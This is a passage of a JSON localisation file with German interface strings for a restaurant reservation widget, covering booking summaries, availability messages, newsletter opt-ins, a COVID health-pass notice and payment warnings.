\u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352994":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353206":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353212":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353237":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353266":{"no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Gäste, fanden wir keine Verfügbarkeit auf der {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"353349":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"353497":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353514":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kinder, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Kind","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Kinder","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Kind","no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Kinder, haben wir keine Verfügbarkeit am {{date}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl der Kinder gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Kind","pax_other":"Kinder","pax_zero":"Kind"},"353515":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kinder, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Kind","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Kinder","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Kind","no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Kinder, haben wir keine Verfügbarkeit an dem {{date}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl von Kindern haben wir keine Verfügbarkeit in den nächsten 2 Monaten gefunden.","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Kind","pax_other":"Kinder","pax_zero":"Kind"},"353522":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten."},"353558":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353579":{"commands":{"comment_label":"ADRESSE, PLZ, STOCKWERK ODER ANDERE KOMMENTARE"}},"353583":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353595":{"no_availability_day":"Liebe Gäste, Online-Reservierungen sind bis zu 15 Minuten vor Beginn eines Dienstes möglich. Für Reservierungen nach dieser Zeit rufen Sie uns bitte an. Es wird sicher noch etwas frei sein! Danke","no_availability_day_no_others":"Liebe Gäste, Online-Reservierungen sind bis zu 15 Minuten vor Beginn eines Service möglich. Für Reservierungen nach dieser Zeit rufen Sie uns bitte an unter: +33 1 42 60 82 74. Es wird sicher noch etwas frei sein.\nDanke"},"353606":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353609":{"recap_mail_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant.","recap_sms_and_mail_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant.","recap_sms_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant."},"353666":{"no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gästen fanden wir keine Verfügbarkeit am {{Datum}}\u003c/b\u003e"},"353679":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353681":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353705":{"comment_label":"Bemerkungen und Allergien"},"353747":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353766":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353831":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353832":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353833":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353834":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353835":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353935":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353936":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353937":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353947":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353948":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353949":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353950":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353962":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353987":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353988":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"354091":{"comment_label":"Kommentare, Unternehmen, Allergien und Essgewohnheiten"},"354197":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"-","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl von Personen haben wir keine Verfügbarkeit am {{Datum}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Person","pax_other":"Personen","pax_zero":"Person","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354327":{"covid_warning":"\u003cb\u003eJede Person (über 11 Jahre), die unsere Einrichtung besuchen möchte, muss unbedingt einen Gesundheitsnachweis mit sich führen (auch auf der Terrasse).\n\u003c/b\u003e\n\u003cbr /\u003e\n\u003cbr /\u003e\nEiner der drei folgenden Nachweise kann einen \"Gesundheitsnachweis\" darstellen:\u003cbr /\u003e\n\u003cul\u003e\n \u003cli\u003eder Impfpass (oder die Impfbescheinigung) gegen Covid-19\u003c/li\u003e\n \u003cli\u003edas Ergebnis eines negativen RT-PCR- oder Antigen-Tests \u003cu\u003evon weniger als 72 Stunden\u003c/u\u003e\u003c/li\u003e\n \u003cli\u003edas Ergebnis eines positiven RT-PCR- oder Antigen-Tests, der die Genesung von Covid-19 belegt und \u003cu\u003emindestens 11 Tage und weniger als 6 Monate alt ist\u003c/u\u003e.\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003ci\u003e\nWeitere Informationen finden Sie unter\n\u003c/i\u003e \u003ci\u003e \u003ca href='https://www.gouvernement.fr/en/coronavirus-covid-19' target='_blank'\u003e\nhttps://www.gouvernement.fr/en/coronavirus-covid-19\n\u003c/a\u003e\u003c/i\u003e\u003ci\u003e\n\u003c/i\u003e"},"354328":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354353":{"for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354357":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am  {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354377":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354461":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354756":{"commands":{"comment_label":"ACHTUNG! BEI JEDER LIEFERUNG VERGESSEN SIE BITTE NICHT, IHRE ANGABEN RICHTIG AUSZUFÜLLEN. \n(ADRESSE, PLZ, STOCKWERK) UNTEN"}},"354797":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354907":{"no_availability_day":"Wir haben keine Verfügbarkeit für diesen Tag","no_availability_day_no_others":"Wir haben an diesem Tag keine Verfügbarkeit. Bitte versuchen Sie es zu einem späteren Zeitpunkt erneut. Wir hoffen, Sie bald wieder bei loulou begrüßen zu dürfen.","no_availability_day_propose_others":"diese termine können wir ihnen anbieten."},"354935":{"pax_one":"Raum","pax_other":"Räume","pax_zero":"Raum"},"355170":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":"• Kein Platz mehr für {{pax}} Gast","for_x_pax_other":"• Kein Platz mehr für {{pax}} Gäste","for_x_pax_zero":"-","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","offers":{"select_title":"Wählen Sie eine Erfahrung, um fortzufahren"},"optins_thank_you":"Möchten Sie unsere Neuigkeiten und Programme erhalten?","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"355190":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"355216":{"commands":{"request_received":"Weitergeleitete Bestellung wartet auf Bestätigung!"},"recap_mail_message":"ACHTUNG Ihre Bestellung wird erst dann endgültig bestätigt, wenn Sie unsere E-Mail-Bestätigung über die endgültige Abholzeit erhalten haben.","recap_sms_and_mail_message":"ACHTUNG Ihre Bestellung wird erst nach Erhalt unserer Bestätigung per E-Mail über die endgültige Abholzeit endgültig bestätigt.","recap_sms_message":"ACHTUNG Ihre Bestellung wird erst nach Erhalt unserer Bestätigung per E-Mail über die endgültige Abholzeit endgültig bestätigt."},"355265":{"booking_summary_one":"\u003cb\u003e{{pax}} Liegestuhl\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Liegestühle\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Liegestuhl\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Kein Platz mehr für {{pax}} Liegestuhl","for_x_pax_other":"• Kein Platz mehr für {{pax}} Liegestühle","for_x_pax_zero":"• Kein Platz mehr für {{pax}} Liegestuhl","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Liegestühlen haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl von Liegestühlen gibt es innerhalb der nächsten 2 Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"355293":{"booking_summary_one":"\u003cb\u003e{{pax}} Gast\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Gäste\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Gast\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Heute ist kein Platz mehr für {{pax}} Matratzen","for_x_pax_other":"• Heute ist kein Platz mehr für {{pax}} Matratzen","for_x_pax_zero":"• Heute ist kein Platz mehr für {{pax}} Matratze","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gästen haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl von Gästen gibt es innerhalb der nächsten 2 Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Matratze","pax_other":"Matratzen","pax_zero":"Matratze"},"355304":{"booking_summary_one":"\u003cb\u003e{{pax}} Raum \u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Räume\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Raum \u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Heute ist kein Platz mehr für {{pax}} Bereich","for_x_pax_other":"• Heute ist kein Platz mehr für {{pax}} Bereiche","for_x_pax_zero":"• Heute ist kein Platz mehr für {{pax}} Bereich","no_availability_day":"\u003cb\u003eFür die gewählte Anzahl an Räumen haben wir keine Verfügbarkeit am gefunden. {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl an Räumen haben wir keine Verfügbarkeit in den nächsten zwei Monaten gefunden.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Platz","pax_other":"Plätze","pax_zero":"Platz"},"355682":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"355763":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"355777":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":"• Kein Platz mehr für {{pax}} Gast","for_x_pax_other":"• Kein Platz mehr für {{pax}} Gäste","for_x_pax_zero":"-","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"355787":{"pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"355848":{"accept_eula":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen.\u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e"},"355871":{"comment_label":"Brauchen Sie einen behindertengerechten Zugang?"},"356125":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356126":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356329":{"comment_label":"Kommentare"},"356330":{"comment_label":"Kommentare"},"356354":{"no_availability_day_no_others":"Für die ausgewählte Anzahl an Gästen haben wir in den nächsten 21 Tagen keine Verfügbarkeit gefunden."},"356444":{"comment_label":"Kommentare"},"356460":{"no_availability_day_no_others":"Für die ausgewählte Anzahl an Gedecken haben wir in den nächsten zwei Wochen keine Verfügbarkeit gefunden."},"356589":{"pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"356628":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356694":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356751":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356799":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"356868":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356881":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356899":{"covid_warning_accepted":"Ich habe zur Kenntnis genommen, dass ich gemäß den geltenden staatlichen Bestimmungen einen \"Gesundheitspass\" vorlegen muss."},"380867":{"pax_icon":"user"},"356751 ":{"no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gedecken haben wir keine Verfügbarkeit gefunden am {{date}}. Wenn Sie für den aktuellen Dienst buchen möchten, wenden Sie sich bitte direkt an uns.\u003c/b\u003e"},"3ds_warning":"\u003cb\u003eDie Bankauthentifizierung\u003c/b\u003e (3D Secure), die von Ihnen verlangt wird, gilt \u003cb\u003enicht als Bestätigung Ihrer Reservierung.\u003c/b\u003e\n\u003cbr\u003e\u003cbr\u003eBitte warten Sie, bis Sie auf die Seite zur Bestätigung Ihrer Reservierung \u003cb\u003ehier auf unserer Website\u003c/b\u003e weitergeleitet werden, bevor Sie die Seite schließen.\n\u003cbr\u003e\u003cbr\u003eBitte kontaktieren Sie das Restaurant, wenn Sie keine Bestätigungs-E-Mail oder -SMS von ihm erhalten.","accept_eula":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen.\u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_and_gtc":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_and_gtc_mini":"Ich akzeptiere die AGB. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_mini":"Ich akzeptiere die AGB. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","always_minguest_prepayment_one":"Wir verlangen von Gästen von {{minGuests}} eine Vorauszahlung, um sicherzustellen, dass Sie uns auch wirklich besuchen.","always_minguest_prepayment_other":"Ab {{minGuests}} Gästen bitten wir Sie um eine Vorauszahlung, um sicherzustellen, dass Sie kommen.","always_minguest_prepayment_zero":"Wir erbitten von Gästen von {{minGuests}} eine Vorauszahlung, um sicherzustellen, dass Sie uns auch wirklich besuchen.","b2c_ad":{"booking":{"description":"Lade den Rest deiner Freunde mit der Zenchef-App ein und verwaltet alle eure Reservierungen gemeinsam.","qrcode":"Scanne zum Download","title":"Füge Freunde zu deiner Reservierung hinzu"},"description":"Suchen und reservieren Sie in Ihren Lieblingsrestaurants.","qr_code_caption":"Erhältlich im Apple Store","title":"Fügen Sie \u003cspan style='color:{{color}}'\u003e{{restaurantName}}\u003c/span\u003e zu Ihren Favoriten in der Zenchef App hinzu","waitlist":{"description":"Lade die Zenchef-App herunter, um neue Restaurants zu finden, gezielte Empfehlungen zu erhalten und Reservierungen vorzunehmen.","title":"Finde mehr von dem was du magst"}},"back":"Zurück","birthday":"Geburtstag","bm":{"invalid_token":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."},"book":"Reservieren","bookings_closed_348148":"Reservierungen sind noch nicht möglich.","bookings_main_button_label":"Einen Tisch reservieren","booking_already_exists":"Diese Reservierung existiert bereits.","booking_cal_description":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).","booking_cal_description_with_booking_link":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).\n{{url}}","booking_cal_title":"Reservierung bei {{restaurantName}} - {{city}}","booking_charges_not_cancelable_warning_message":"Gemäß den allgemeinen Bedingungen des Restaurants werden Sie bei \u003cb\u003eStornierungen oder Nichterscheinen\u003c/b\u003e mit einer Gebühr in Höhe von \u003cb\u003e{{eb_amount_no_shown}}\u003c/b\u003e belastet .","booking_confirmed":"Reservierung bestätigt","booking_google_cal_description_with_booking_link":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).\n\u003ca href=\"{{url}}\"\u003eIhre Reservierung\u003c/a\u003e","booking_suggestions_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_suggestions_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_suggestions_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e","booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für 